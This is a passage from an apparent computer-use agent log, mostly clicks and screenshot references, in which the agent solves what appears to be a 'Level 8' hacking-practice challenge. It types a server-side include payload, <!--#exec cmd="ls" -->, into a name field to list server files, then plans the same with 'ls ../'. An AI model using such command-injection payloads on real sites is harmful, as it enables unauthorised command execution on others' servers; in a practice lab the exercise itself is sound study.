--> as the name, producing a listing of the tmp folder's .shtml files
{"action": "type", "text": "<!--"}

{"action": "type", "text": "#"}

{"action": "type", "text": "ex"}

{"action": "type", "text": "ec cmd"}

{"action": "type", "text": "=\""}

{"action": "type", "text": "ls\" -->"}

{"action": "left_click", "coordinate": [637, 379]}

{"action": "left_click", "coordinate": [638, 378]}

{"action": "mouse_move", "coordinate": [255, 103]}

{"action": "mouse_move", "coordinate": [197, 54]}

{"action": "mouse_move", "coordinate": [81, 45]}

Go back from the file listing to the Level 8 mission form
{"action": "left_click", "coordinate": [53, 30]}

Submit <!--#exec cmd="ls ../" --> as the name to list the parent directory
{"action": "left_click", "coordinate": [540, 378]}

{"action": "type", "text": "<!"}

{"action": "left_click", "coordinate": [519, 406]}

{"action": "mouse_move", "coordinate": [631, 382]}

{"action": "left_click", "coordinate": [637, 379]}

{"action": "left_click", "coordinate": [293, 62]}

{"action": "left_click", "coordinate": [278, 30]}

{"action": "left_click", "coordinate": [54, 29]}
